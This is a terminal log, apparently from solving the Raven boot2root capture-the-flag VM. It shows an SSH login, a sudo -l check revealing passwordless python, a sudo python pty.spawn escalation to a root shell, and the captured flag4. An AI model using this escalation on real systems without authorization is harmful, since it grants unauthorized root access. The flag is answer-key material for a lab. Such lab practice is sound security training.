 root@Kali:~/Desktop# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 24 04:02:16 2020
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash')'
-sh: 2: Syntax error: ")" unexpected
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#